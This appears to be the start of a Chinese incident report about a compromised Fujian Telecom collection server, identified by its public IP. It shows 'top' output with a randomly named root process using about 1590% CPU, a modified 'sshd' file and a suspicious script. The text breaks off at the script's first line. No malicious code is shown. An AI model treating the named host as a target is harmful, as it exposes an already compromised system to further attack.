 福建电信三明采集服务器（202.101.136.118）
--------------------------------------------------------------------------------------------------------------------------------------------
---------------------------------------------主要特征---------------------------------------------------------------------------------
--------------------------------------------------------------------------------------------------------------------------------------------
top - 14:33:55 up 1953 days, 23:31,  5 users,  load average: 18.70, 23.71, 27.17
Tasks: 314 total,   3 running, 310 sleeping,   0 stopped,   1 zombie
Cpu(s):  0.9%us,  1.0%sy,  0.0%ni, 97.0%id,  0.6%wa,  0.0%hi,  0.4%si,  0.0%st
Mem:   3745792k total,  1549716k used,  2196076k free,   328048k buffers
Swap:  8385888k total,   174556k used,  8211332k free,   668816k cached
PID USER      PR  NI  VIRT  RES  SHR S %CPU %MEM    TIME+  COMMAND
28271 root      18   0  246m 6644  208 S 1590.5  0.2   9:08.08 ukojhfcije
1 root      15   0  2080  552  524 S  0.0  0.0  28:14.34 init
2 root      RT  -5     0    0    0 S  0.0  0.0  15:23.22 migration/0
-rwxr-xr-x 1 root root  1766 09-10 17:33 sshd
-rwxr-xr-x 1 root root   315 09-11 00:15 eyshcjdmzg
-bash-4.3# more eyshcjdmzg
#!/bin/sh